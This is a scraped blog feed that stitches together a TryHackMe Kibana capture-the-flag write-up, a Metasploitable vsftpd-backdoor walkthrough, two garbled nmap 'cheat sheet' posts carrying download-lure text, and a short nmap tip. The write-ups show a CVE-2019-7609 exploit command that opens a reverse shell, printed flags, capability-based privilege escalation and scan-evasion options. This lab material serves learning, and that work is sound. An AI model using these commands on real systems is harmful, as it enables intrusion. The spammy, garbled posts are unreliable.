
And there it is!

Navigating to the Management tab in Kibana, I see that the Version number is 6.5.4 - the answer to our 2nd flag
#4: Compromise the machine and locate user.txt
When doing a little bit more research on the vulnerability order to prepare for the next flag, I found this tenable page which links to a github.

This looks promising! Let's clone the python script and see what we can do with it.


Once cloned, I'm going to look for options.

At this point, I'll need to set up a netcat listener to catch the reverse shell that the script will create. The letters nlvp makes your netcat listener more specific.
n-no DNS lookups.
l- listen for incoming connection
v- verbose output
p- specific source port
To run the exploit that we just downloaded, the info is given there under options:
python CVE-2019-7609-kibana-rce.py -u http://10.10.40.9:5601 -host HOST_IP -port 8888 –shell
-u – is the target URL
-host – this is us! I used the IP under inet tun0 when running ifconfig
-port 8888 – this can be any port so I just used the example's port!
–shell – this is to initiate a reverse shell
Once access is gained, move through the compromised environment to locate user.txt!


There's your next flag!
THM{1s_easy_pwn3d_k1bana_w1th_rce}
#5 How would you recursively list all of these capabilities?
This flag was a little tough for me because I don't intuitively know a lot of linux commands. So googling through "Linux list capabilities"
I found https://man7.org/linux/man-pages/man7/capabilities.7.html
Halfway down the page I found a little more information on capget, getcap, capset, setcap.
Quickly ruling out setcap because it's about setting capabilities not retrieving them in a list.

Upon clicking getcap, I see the options for this command.

Our answer would be getcap -r
Once I confirmed that getcap was the correct command, I wanted to reGoogle this and learn more about escalating privileges with getcap and setcap in order to build my command and see what I can find.
Googling getcap -r and scrolling I found the website above which uses "getcap -r / 2>/dev/null"

Our results let me know I'm getting closer but what is cap_setuid+ep? Back to Google! I'm looking for a command to exploit this "cap_setuid+ep" and this link below shows up:

interesting note here: "it can be used as a backdoor to maintain privileged access by manipulating its own process UID." So setting UID to 0 would make me root.

YES!
Escalate privileges and obtain root.txt

So as you can see when concatenating the root.txt file, I can see the contents and collect the last flag!
I really enjoyed this TryHackMe room. This was a great push for me and I truly feel I learned a lot, not only in the room but with all the Google searches I did to learn more not only about the vulnerability but different ways to escalate privileges in Linux. Definitely added a few websites to my tools bookmarks for future rooms or future reference.
Remote code execution, which is what this exploit was, is "a type of security vulnerability that allows attackers to run arbitrary code on a remote machine, connecting to it over public or private networks."
https://www.imperva.com/learn/application-security/remote-code-execution/#:~:text=Remote%20code%20execution%20(RCE)%20is,over%20public%20or%20private%20networks.
A way to mitigate the Kibana vulnerability is to disable the TimeLion tool in the configuration files. I found that an easy way to do this is to set timelion.enabled to false in the kibana.yml configuration file to disable. An easier way to not fall victim to this vulnerability would be to update to a more recent version of Kibana.
0 notes
Text
nmap cheat sheet working H1Q2%
💾 ►►► DOWNLOAD FILE 🔥🔥🔥🔥🔥 nmap Cheat Sheet. Built by Yuval (tisf) Nativ from See-Security's Hacking Defined Experts program. This nmap cheat sheet is uniting a few other cheat sheets. Nmap (network mapper), the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages. Nmap is a free open source tool, employed to discover hosts and services on a computer network by sending packets and analyzing the. Common uses for Nmap include vulnerability discovery, system security auditing, and detecting cyber You can download a PDF version of Nmap Cheat Sheet. 9 Nmap network mapper , the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages of a penetration test. Nmap displays exposed services on a target machine along with other useful information such as the verion and OS detection. Full TCP port scan using with service version detection - usually my first scan, I find T4 more accurate than T5 and still "pretty quick". T5 uses very aggressive scan timings and could lead to missed ports, T4 is a better compromise if you need fast results. Allows you to specify a specific port nmap uses to verify a host is up e. Options which take TIME are in seconds, or append 'ms' milliseconds , 's' seconds , 'm' minutes , or 'h' hours to the value e. To speed up your scan increase the rate, be aware that setting a high rate value will result in a less accurate scan. The number of hosts scanned at the same time, Note: if you are writing output to a file e. Therefore if you get a lagging host you will may end up waiting a while for the output file, which brings us on to… host timeout. Nmap allows you to specify the timeout, which is the length of time it waits before giving up on the target. Be careful setting this super low, as you may end up with inaccurate results. An extremely useful option to defeat basic port scan detection SOHO devices and some IDS that essentially monitor and block X amount of connects per second syn flood etc. Assuming you do not want domain names being looked up, use the -n flag to dissable resolution and speed up the scan. Twitter GitHub. Android Pen Testing Environment Setup. Password Reset Testing Cheat Sheet. Penetration Testing Tools Cheat Sheet. Optimising Portscans for Targets Nmap network mapper , the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages of a penetration test. Command Description nmap -sP Agressive scan timings are faster, but could yeild inaccurate results! Command Description nmap -iL ip-addresses. Command Description nmap -sV -p , -oG grep-output. Command Description nmap -sV -v -p , Command Description nmap -p80 Command Description -p Specify ports, e. Nmap done: IP addresses 1 hosts up scanned in Share this on Outputs "grepable" output to a file, in this example Netbios servers.
1 note
·
View note
Text
nmap cheat sheet hack DXH4&
💾 ►►► DOWNLOAD FILE 🔥🔥🔥🔥🔥 nmap Cheat Sheet. Built by Yuval (tisf) Nativ from See-Security's Hacking Defined Experts program. This nmap cheat sheet is uniting a few other cheat sheets. Nmap (network mapper), the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages. Nmap is a free open source tool, employed to discover hosts and services on a computer network by sending packets and analyzing the. Common uses for Nmap include vulnerability discovery, system security auditing, and detecting cyber You can download a PDF version of Nmap Cheat Sheet. 9 Nmap network mapper , the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages of a penetration test. Nmap displays exposed services on a target machine along with other useful information such as the verion and OS detection. Full TCP port scan using with service version detection - usually my first scan, I find T4 more accurate than T5 and still "pretty quick". T5 uses very aggressive scan timings and could lead to missed ports, T4 is a better compromise if you need fast results. Allows you to specify a specific port nmap uses to verify a host is up e. Options which take TIME are in seconds, or append 'ms' milliseconds , 's' seconds , 'm' minutes , or 'h' hours to the value e. To speed up your scan increase the rate, be aware that setting a high rate value will result in a less accurate scan. The number of hosts scanned at the same time, Note: if you are writing output to a file e. Therefore if you get a lagging host you will may end up waiting a while for the output file, which brings us on to… host timeout. Nmap allows you to specify the timeout, which is the length of time it waits before giving up on the target. Be careful setting this super low, as you may end up with inaccurate results. An extremely useful option to defeat basic port scan detection SOHO devices and some IDS that essentially monitor and block X amount of connects per second syn flood etc. Assuming you do not want domain names being looked up, use the -n flag to dissable resolution and speed up the scan. Twitter GitHub. Android Pen Testing Environment Setup. Password Reset Testing Cheat Sheet. Penetration Testing Tools Cheat Sheet. Optimising Portscans for Targets Nmap network mapper , the god of port scanners used for network discovery and the basis for most security enumeration during the initial stages of a penetration test. Command Description nmap -sP Agressive scan timings are faster, but could yeild inaccurate results! Command Description nmap -iL ip-addresses. Command Description nmap -sV -p , -oG grep-output. Command Description nmap -sV -v -p , Command Description nmap -p80 Command Description -p Specify ports, e. Nmap done: IP addresses 1 hosts up scanned in Share this on Outputs "grepable" output to a file, in this example Netbios servers.
0 notes
Link
#sysadmin#infosec#security#nmap#networking#IT#linux#unix#macos#freebsd#openbsd#ubuntu#debian#centos#rhel
6 notes
·
View notes
Text
Hacking Metasploitable
It’s time to put all our skills to the test. In this guide we are going to scan a computer, find an exploit, and use it to gain access to the machine. The first step is to start a metasploitable VM, and get the IP address.

I can see that my target’s IP is 192.168.0.90, so now I’m going to run an nmap scan with the -sV flag to find out what software is running. This gives the following results:

I’ve used vsftpd as an example in my previous guides, and since it is first on the list I’m going to try hacking Metasploitable through this. The first step is to fire up metasploit and search for exploits.

There aren’t many exploits for it, but there is a backdoor which I can try to use. using the command ‘show options’ will show me what I need to set.

I now know I need to provide RHOSTS, which is defined by ‘The target host(s)’. I’m only attacking one target, so I set RHOSTS as the target IP.


Using the command ‘exploit’ should now give me access to the Metasploitable machine.

Success! This exploit doesn’t give us a shell, but we can type linux commands in.

It’s hard to see, but I have used the ‘ls’ and ‘pwd’ command to demonstrate that I have access. I have demonstrated this further by navigating to msfadmin’s home directory and viewing one of the files.
If you’ve followed this walkthrough you should also have gained access and hacked your first machine. If you haven’t you can send me a message or an ask and I can try to help you.
2 notes
·
View notes
Text
Scanning your Network with nmap

Recently I had to scan my network and obtain the MAC address of each device connected to my network.
Researching I found this awesome tool called nmap in Linux Ubuntu you can install with:
sudo apt-get install nmap
Then Execute command with sudo or root user to get the required information of your network host:
sudo nmap -sP -n <network address>/<CID>
Example: sudo nmap -sP -n 192.168.24.0/24
I didn't know about this tool and you can do all sorts of things even create your custom scripts for network security and scanning you can read more about it at:
https://nmap.org
Cheers and happy weekend !
0 notes